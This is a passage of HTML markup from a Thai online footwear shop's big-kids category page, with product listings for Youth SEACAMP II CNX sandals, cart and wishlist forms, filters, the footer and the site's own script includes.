                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC85NzQyLw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9742,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9742","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-moonlite-mauve-pink-a-boo.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9749">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1030768_y_5_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;MOONLITE&#x20;MAUVE&#x2F;PINK-A-BOO&#x29;"/></span>
</span>
<style>.product-image-container-9749 {
    width: 350px;
}
.product-image-container-9749 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-moonlite-mauve-pink-a-boo.html">
                                        Youth SEACAMP II CNX (MOONLITE MAUVE/PINK-A-BOO)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-moonlite-mauve-pink-a-boo.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9749" data-price-box="product-id-9749">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9749"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030768" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/9749/" method="post">
                                                    <input type="hidden" name="product" value="9749">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC85NzQ5Lw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9749,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9749","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-pink-gold.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9756">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/y/o/youth_1030816_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;PINK&#x20;GOLD&#x29;"/></span>
</span>
<style>.product-image-container-9756 {
    width: 350px;
}
.product-image-container-9756 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-pink-gold.html">
                                        Youth SEACAMP II CNX (PINK GOLD)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-pink-gold.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9756" data-price-box="product-id-9756">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9756"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030816" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/9756/" method="post">
                                                    <input type="hidden" name="product" value="9756">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC85NzU2Lw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9756,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9756","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                            </ol>
            </div>
    <div class="toolbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.keenthailand.com\/kids\/big-kids.html","formKey":"FXEA0PToSKg09pqv","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>กรองข้อมูล</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">ดูที่</strong>
                                                <strong title="&#x0E15;&#x0E32;&#x0E23;&#x0E32;&#x0E07;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>ตาราง</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>รายการ</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            สินค้า <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> ของ <span class="toolbar-number">28</span>    </p>

        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>แสดง</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">ต่อหน้า</span>
</div>
		
		            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">เรียงลำดับตาม</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                ตำแหน่ง            </option>
                    <option value="name"
                                >
                ชื่อสินค้า            </option>
                    <option value="price"
                                >
                ราคา            </option>
            </select>
            <a title="&#x0E15;&#x0E31;&#x0E49;&#x0E07;&#x0E04;&#x0E48;&#x0E32;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E32;&#x0E01;&#x0E44;&#x0E1B;&#x0E19;&#x0E49;&#x0E2D;&#x0E22;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>ตั้งค่าเรียงจากมากไปน้อย</span>
        </a>
    </div>
        		
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">หน้าเพจ</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">คุณกำลังอ่านหน้าเพจนี้</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/kids/big-kids.html?p=2" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/kids/big-kids.html?p=3" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.keenthailand.com/kids/big-kids.html?p=2"
                       title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;">
                        <span class="label">หน้าเพจ</span>
                        <span>ต่อไป</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    </div>
            
    
</div></div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">กรองข้อมูล</strong>

            <div class="close-filter">
                <a id="close-btn"><span>ปิด</span></a>
            </div>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือกการสั่งซื้อ</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">size</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/kids/big-kids.html?size=64">
                        6 US                                                    <span class="count">28<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/kids/big-kids.html?size=65">
                        5 US                                                    <span class="count">28<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/kids/big-kids.html?size=66">
                        4 US                                                    <span class="count">27<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/kids/big-kids.html?size=67">
                        3 US                                                    <span class="count">25<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/kids/big-kids.html?size=68">
                        2 US                                                    <span class="count">21<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/kids/big-kids.html?size=69">
                        1 US                                                    <span class="count">20<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">ราคา</div>
                    <div data-role="content" class="filter-options-content">
                <div class="price-slider-wrap">
            <div id="price-slider" data-rate="1"
                 data-min-standard="2650"
                 data-max-standard="3250"></div>
            <div class="price-slider-values">
                <span class="filter-currency">฿</span>
                <input name="price_minimum" id="price_minimum" value="2650" type="text">
                <span class="price-filter-separator">&nbsp;-&nbsp;</span>
                <span class="filter-currency">฿</span>
                <input name="price_maximum" id="price_maximum" value="3250" type="text">
            </div>
        </div>
    </div>
                </div>
                                                            </div>
                </div>
    </div>

    <div class="filter-overlay"></div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">เปรียบเทียบสินค้า</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="&#x0E25;&#x0E1A;&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;&#x0E19;&#x0E35;&#x0E49;"
                       class="action delete">
                        <span>ลบรายการสินค้านี้</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>เปรียบเทียบ</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.keenthailand.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e08\u0e30\u0e25\u0e1a\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;}}">
                    <span>ลบทั้งหมด</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">ไม่มีรายการเปรียบเทียบ</div>
    <!-- /ko -->
</div>

 <div class="category-sidebar">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-14">
        <div class="footer-wrapper">
        <div class="footer-top">
            <div class="container">
			<div class="magezon-builder magezon-builder-preload footer-all"><div class="f60om3g mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner f60om3g-s"><div class="inner-content mgz-container"><div class="lnqt7tt mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner lnqt7tt-s"><div class="bo0ekxm mgz-element mgz-child mgz-element-text text-keepup"><div class="mgz-element-inner bo0ekxm-s"><p>Keep up with KEEN</p></div></div></div></div></div></div></div><div class="ofj32bd mgz-element mgz-element-row footer1 full_width_row"><div class="mgz-element-inner ofj32bd-s footer-1"><div class="inner-content mgz-container"><div class="hm9vxwv mgz-element mgz-element-column footer1-column1 mgz-col-md-3"><div class="mgz-element-inner hm9vxwv-s footer1-col1"><div class="p1a3e8r mgz-element mgz-child mgz-element-raw_html newsletterfooter"><div class="mgz-element-inner p1a3e8r-s newsletterfooter-inner"><div class="newsletter-footer"><div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://www.keenthailand.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='อีเมลของคุณ';" value="อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="SUBMIT" type="submit"><span>SUBMIT</span> </button> </div></div></form></div></div></div></div></div></div><div class="wt6n8cg mgz-element mgz-element-column footer1-column2 mgz-col-md-3"><div class="mgz-element-inner wt6n8cg-s footer1-col2"><div class="gwuvo55 mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-phone"><div class="mgz-element-inner gwuvo55-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fas mgz-fa-phone-volume"></i> <span class="mgz-icon-list-item-text">02 743 5151</span> </a> </div></div></div></div></div></div><div class="aj1wgp9 mgz-element mgz-element-column footer1-column3 mgz-col-md-3"><div class="mgz-element-inner aj1wgp9-s footer1-col3"><div class="cxndjpx mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-email"><div class="mgz-element-inner cxndjpx-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon far mgz-fa-envelope"></i> <span class="mgz-icon-list-item-text">Email Us</span> </a> </div></div></div></div></div></div><div class="yunhypc mgz-element mgz-element-column footer1-column4 mgz-col-md-3"><div class="mgz-element-inner yunhypc-s footer1-col4"><div class="q0jr98l mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-chat"><div class="mgz-element-inner q0jr98l-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-rocketchat"></i> <span class="mgz-icon-list-item-text">Live Chat</span> </a> </div></div></div></div></div></div></div></div></div><div class="wikhrm0 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wikhrm0-s"><div class="inner-content mgz-container"><div class="xj7gdjk mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner xj7gdjk-s"><div class="nk732aw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner nk732aw-s"><div class="mgz-element-empty-space"></div></div></div></div></div></div></div></div><div class="wobf31d mgz-element mgz-element-row footer2 full_width_row"><div class="mgz-element-inner wobf31d-s footer-2"><div class="inner-content mgz-container"><div class="inhmnmg mgz-element mgz-element-column footer2-column1 mgz-col-md-3"><div class="mgz-element-inner inhmnmg-s footer2-col1"><div class="x6i1esh mgz-element mgz-child mgz-element-heading icon-footer-dt"><div class="mgz-element-inner x6i1esh-s"><h6 class="mgz-element-heading-text" > Follow KEEN Thailand </h6></div></div><div class="hqd1hhs mgz-element mgz-child mgz-element-icon_list icon-footer-dt"><div class="mgz-element-inner hqd1hhs-s icon-footer-socail"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="https://www.facebook.com/KEENThailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-facebook-f"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://page.line.me/keenthailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-line"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.youtube.com/c/Keenfootwear" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-youtube"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.instagram.com/keenthailand/" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-instagram"></i> <span class="mgz-icon-list-item-text"></span> </a> </div></div></div></div></div></div><div class="u6t3wlp mgz-element mgz-element-column footer2-column2 mgz-col-md-3"><div class="mgz-element-inner u6t3wlp-s footer2-col2"><div class="j8yiuge mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner j8yiuge-s"><h5 class="mgz-element-heading-text" > Help Center </h5></div></div><div class="ch2xfml mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ch2xfml-s"><ul><li><a href="https://www.keenthailand.com/contact-us">ติดต่อเรา</a></li> <li><a href="https://www.keenthailand.com/service">การบริการหลังการขาย</a></li> <li><a href="https://www.keenthailand.com/faqs">คำถามที่พบบ่อย</a></li> <li><a href="https://www.keenthailand.com/how-to-order">วิธีการสั่งซื้อ</a></li> <li><a href="https://www.keenthailand.com/comformpayment">แจ้งชำระเงิน</a></li> </ul></div></div></div></div><div class="uywj6ha mgz-element mgz-element-column footer2-column3 mgz-col-md-3"><div class="mgz-element-inner uywj6ha-s footer2-col3"><div class="hkikpaf mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hkikpaf-s"><h5 class="mgz-element-heading-text" > Track Orders </h5></div></div><div class="v9wf694 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner v9wf694-s"><ul><li><a href="https://www.keenthailand.com/customer/account">บัญชีของฉัน</a></li> <li><a href="https://www.keenthailand.com/shippings">การจัดส่ง</a></li> <li><a href="https://www.keenthailand.com/returns">การคืนสินค้า</a></li> <li><a href="https://www.keenthailand.com/payment">การชำระเงิน</a></li> </ul></div></div></div></div><div class="unq6o82 mgz-element mgz-element-column footer2-column4 mgz-col-md-3"><div class="mgz-element-inner unq6o82-s footer2-col4"><div class="hxs9upq mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hxs9upq-s"></div></div><div class="u7dml1p mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner u7dml1p-s"><ul><li><a class="hidden" href="https://www.keenthailand.com/">KEEN Blog</a></li> <li><a class="hidden" href="https://www.keenthailand.com/about-us">เกี่ยวกับเรา</a></li> </ul></div></div></div></div></div></div></div></div>			</div>
		</div>
		<div class="footer-middle">
            <div class="container">
                                    <address></address>
                            </div>
        </div>
        </div>
    </div>


 


</div></footer>

	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด ...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="ช้อปปิ้งต่อ">
                ช้อปปิ้งต่อ            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.keenthailand.com/checkout/cart/"
               title="ไปยังตะกร้าสินค้า">
                ไปยังตะกร้าสินค้า            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.keenthailand.com/catalog/product_compare/index/"
               title="เปรียบเทียบสินค้า">
                เปรียบเทียบสินค้า            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.keenthailand.com/wishlist/"
               title="รายการโปรด">
                รายการโปรด            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
             alt="กำลังโหลด ...">
    </div>
</div>  </div>    <script>
    var LOCALE = 'th\u002DTH';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.keenthailand.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH'
    };</script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/yttheme.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script><script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
